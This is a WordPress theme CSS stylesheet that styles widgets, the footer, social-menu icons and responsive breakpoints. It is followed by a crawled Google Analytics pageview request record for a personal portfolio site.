.widget {
	background-color: rgba(247, 245, 231, 0.7);
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
}

article .widget {
	background-color: transparent!important;
}

.widget .widget-title {
	margin: 0 0 16px 0;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 5px 0;
}

.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

/* Search widget */
.widget .search-form {
	text-align: left;
}
.widget .search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #bbb;
	font-size: 12px;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}

.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar th {
	background: #f5f5f5;
	color: #333;
	font-size: 12px;
	font-weight: 600;
}

.widget_calendar td {
	padding: 7px;
	text-align: center;
}

.widget_calendar a {
	display: block;
}

.widget_calendar a:hover {
	background-color: rgba(0, 0, 0, 0.15);
}

.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}

#gk-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}

.widget_calendar tbody .pad, #gk-footer .widget_calendar tbody .pad {
	background-color: transparent;
}

/* Other */
select {
	max-width: 100%;
}
#gk-bottom .wp-caption .wp-caption-text, 
#gk-bottom .entry-caption, 
.gallery-caption {
	color: #999;
	font-size: 12px;
}
.tagcloud a {
	margin: 5px;
	vertical-align: middle;
}
.widget widget_rss li {
	padding: 10px 0;
}
#gk-bottom .search-field {
	width: 100%;
}


/**
 * 5.0 Footer
 * ----------------------------------------------------------------------------
 */

#gk-footer {
	clear: both;
	color: #999;
	font-size: 12px;
	font-weight: 400;
	margin: 0 auto;
	max-width: 750px;
	padding: 0 0 16px;
	text-align: center;
	width: 100%;
}

#gk-footer .widget-title {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 16px 0;
	text-transform: uppercase;
}

#gk-footer .widget-area {
	text-align: left;
}

#gk-footer .widget-area {
	padding: 0 0 50px 0;
}

#gk-footer .widget-area .widget:nth-child(3n+1) {
	clear: both;
}

#gk-footer .widget {
	background: transparent;
	color: #fff;
	float: left;
	margin: 0 0 20px 0;
	padding: 0 25px;
	width: 50%;
}

#gk-bottom a:active,
#gk-bottom a:focus,
#gk-bottom a:hover {
	color: #000;
}

#gk-bottom,
#gk-bottom .widget {
	color: #8e9798;
}

#gk-bottom p { 
	margin: 0 20px 12px 0;
}
#gk-bottom p i {
	color: #c3c8c9;
	font-size: 14px;
	padding: 0 8px 0 0;
	position: relative;
	top: 1px;
}
#gk-bottom .footer-phone,
#gk-bottom .footer-email { float: left; }
#gk-bottom dl dt,
#gk-bottom dl dd {
	display: block;
	float: left;
	margin-bottom: 12px;
	padding: 0;
}
#gk-bottom dl dd { 
	margin: 0 20px 12px 4px; 
}
#gk-bottom dl dt:nth-child(5n) { clear: both; }

#gk-social {
	font-size: 20px;
	margin: 0 0 29px 0;
	text-align: center;
}

.social-menu {
	margin: 0;
	padding: 0;
	text-align: center;
}

.social-menu li,
.social-menu li > a {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	display: inline-block;
	height: 32px;
	margin: 0 3px;
	opacity: 0.7;
	overflow: hidden;
	width: 22px;
}

.social-menu li:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.icon-gplus:before { content: "\f0d4"; }
.icon-fb:before { content: "\f082"; }
.icon-twitter:before { content: "\f081"; }
.icon-pinterest:before { content: "\f0d3"; }
.icon-youtube:before { content: "\f166"; }
.icon-rss:before { content: "\f143"; }
.icon-instagram:before { content: "\f16d"; }
.icon-behance:before { content: "\f1b4"; }
.icon-dribbble:before { content: "\f17d"; }
.icon-flickr:before { content: "\f16e"; }
.icon-github:before { content: "\f092"; }
.icon-vimeo:before { content: "\f194"; }
.icon-linkedin:before { content: "\f08c"; }

.social-menu li > a {
	display: block;
	margin: 0;
	position: relative;
	text-indent: -9999px;
	top: -32px;
}

#gk-copyrights {
	padding: 0;
	text-align: center;
}

#gk-copyrights > p {
	margin: 0;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}

#gk-bottom + #gk-copyrights {
     margin-top: 20px;
}

/* Light version of the footer */
#gk-footer.light-bg .widget-title {
	color: #333;
}

#gk-footer.light-bg .widget-area {
	background: #fff;
	border-top: 1px solid #e5e5e5;
}

#gk-footer.light-bg .widget_rss .rss-date, 
#gk-footer.light-bg .widget_rss li > cite {
	color: #bbb;
}

/**
 * 6. RWD
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1599px) {
	#page {
		padding: 0 10px;
	}
}

@media (max-width: 1140px) {
	.site-main #page {
/*		padding: 40px 0 0;*/
        padding: 0;
	}
	.paging-navigation {
		margin: 10px 0 0 0;
	}
}

@media (max-width: 1040px) {
	.author-info,
	#comments,
	.single #primary,
	.page #primary,
	.entry-meta  {
		max-width: 95%;
	}
	
	.entry-meta {
		margin: 0 auto;
		padding: 0;
	}
	
	.author-info {
		max-width: 100%;
	}
	
	.author-avatar .avatar {
		margin-right: 20px;
		margin-top: -5px;
	}
}

@media (max-width: 900px) {
	.attachment .entry-meta {
		float: left;
		text-align: left;
		width: 100%;
	}

	.attachment .entry-content {
		max-width: 100%;
		padding: 40px 0;
	}

	.format-status .entry-content {
		padding-top: 40px;
	}

	.format-status .entry-meta {
		padding-bottom: 40px;
	}
	
	.image-navigation {
		padding: 0 35px!important;
	}
	
	.error404 .entry-title span,
	.attachment .entry-attachment {
		padding: 35px 35px 20px 35px;
	}
	
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 50%!important;
	}
}

@media (max-width: 720px) {
	.site-content.archive #gk-search, 
	.search-no-results .page-content {
		max-width: 95%;
		padding: 20px 10px 10px 10px;
	}
	
	#gk-search input[type="submit"] {
		margin-top: 10px;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.attachment .image-navigation,
	.attachment .entry-attachment .attachment {
		max-width: 604px;
		padding: 0;
		width: 100%;
	}
	
	.attachment .entry-title {
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-caption {
		display: none;
	}
	#gk-footer .widget {
		width: 100%!important;
	}
	
	.main-navigation {
		padding: 0 0 30px 0;
		position: relative;
	}
	
	.main-navigation:before {
/*		border: 1px solid #999;*/
/*		border-radius: 2px;*/
		content: "≡ Menu";
		cursor: pointer;
/*		font-family: Arial, sans-serif;*/
		font-size: 16px;
/*		font-weight: bold;*/
		padding: 8px 16px; 
	}
	
	.nav-menu {
		background: #fff;
/*		border: 1px solid #e5e5e5;*/
		left: -9999px;
		position: absolute;
		width: 300px;
	}
	
	.nav-menu li {
		border-top: 1px solid #e5e5e5;
		text-align: center;
		width: 100%;
	}
	
	.nav-menu li a {
		width: 100%;
	}
	
	.nav-menu li.current-menu-item > a {
		border-radius: 0;
		color: #fff!important;
	}
	
	.nav-menu li.current_page_ancestor > a {
		border: none!important;
		color: #999;
	}
	
	.nav-menu li.current-menu-item > a {
		color: #fff;
	}
	
	.nav-menu li.current-menu-item a + .nav-menu li a {
		border-top: 0;
	}
	
	.nav-menu .sub-menu,
	.nav-menu .children {
		background: #f5f5f5;
/*
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
*/
		left: auto;
		margin-left: 0!important;
		opacity: 1;
		position: static;
		-webkit-transform: translateY(0px) scale(1);
		-moz-transform: translateY(0px) scale(1);
		-ms-transform: translateY(0px) scale(1);
		-o-transform: translateY(0px) scale(1);
		transform: translateY(0px) scale(1);
		width: 100%;
	}
	
	.main-navigation.opened .nav-menu {
		float: none;
		margin: 20px auto;
		position: static;
	}
	
	.entry-title {
		font-size: 26px;
		padding: 49px 36px 0 36px!important;
	}
	
	.post-preview .entry-title {
		padding: 0!important;
	}
	
	#content .post-meta,
	.entry-content,
	.entry-summary {
		padding: 0 36px;
	}
	
	.author-description .author-title {
		font-size: 18px;
	}
	
	#comments,
	.author-info {
		padding:  32px 36px;
	}
	
	.paging-navigation a,
	.pagination-item {
		font-size: 12px;
	}
	
	.pagination-item {
		padding: 0 8px;
	}
	
	.paging-navigation a {
		padding: 0 12px 0 0;
	}
	
	.paging-navigation .nav-next a {
		padding: 0 0 0 12px;
	}
	
	.site-content.archive {
		padding-bottom: 40px;
	}
	
	.paging-navigation .nav-previous a:after {
		left: 12px;
	}
	
	.paging-navigation .nav-next a:before {
		left: -12px;
	}
	
	.comment-respond {
		padding: 0;
	}
	.form-submit {
		margin-bottom: 0;
	}
	#submit {
		margin: 0;
		width: 100%;
	}
}

@media (max-width: 480px) {
	body {
		font-size: 14px;
	}
	
	.main-navigation:before {
		font-size: 16px;
	}
	
	.site-content.archive article[data-cols="2"],
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 100%!important;
	}

	#content .featured-gallery {
		padding-left: 24px;
	}
	#prev-post,
	#next-post {
		display: none;
	}
	
	#comments, .author-info {
		padding: 20px 16px;
	}
	
	#content .post-meta, .entry-content, .entry-summary {
		padding: 0 16px;
	}
	
	.entry-title {
		font-size: 20px;
		padding: 30px 16px 0 16px!important;
	}
	
	.entry-content blockquote {
		line-height: 1.6;
		margin: 15px 0;
		padding: 15px;
	}
	
	.gk-social-buttons {
		margin: 25px 0;
	}
	
	#content .tags-links {
		margin-bottom: -20px;
	}
	
	.logged-in-as {
		font-size: 12px;
		margin: 0;
	}
	
	.comment-reply-title {
		margin: 0 0 20px;
	}
	
	#content .article-helper .tags-links {
		bottom: 22px;
	}
}

/* Mobile devices */
@media (max-width: 359px) {
	.gallery {
		margin-left: 0;
	}

	.gallery .gallery-item,
	.gallery-columns-2.gallery-size-thumbnail .gallery-item {
		max-width: none;
		width: 50%;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-1.gallery-size-medium .gallery-item,
	.gallery-columns-1.gallery-size-thumbnail .gallery-item {
		text-align: center;
		width: 100%;
	}

	.gallery br {
		display: none;
	}

	.gallery .gallery-item:nth-of-type(even) {
		margin-right: 0;
	}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
	.comment-metadata, 
	.comment-awaiting-moderation, 
	.comment-content, 
	.comment-list .reply {
		padding-left: 38px;
	}
}

/* Fix for the mobile menu animation */
@media (min-width: 721px) {
	.menu-main-menu-container {
		height: auto!important;
	}
}

/* Top bar search and social icons RWD */
@media (max-width: 782px) {
	.admin-bar .search-topbar {
		top: 58px;
	}
	.admin-bar .social-menu-topbar {
		top: 68px;
	}
}

@media (max-width: 600px) {
	.search-topbar,
	.social-menu-topbar {
		display: none;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1559221561&t=pageview&_s=1&dl=http%3A%2F%2Fdamirradovic.com%2Fcategory%2Fworks%2F&ul=en-us%40posix&dt=Works%20Archives%20-%20DAMIR%20RADOVI%C4%86&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=999936431&gjid=937634977&cid=2024266762.1768963658&tid=UA-85012781-1&_gid=949696455.1768963658&_r=1&_slc=1&z=1248310077
body_size: -450
content:
2,cG-RCL9TCXR8Q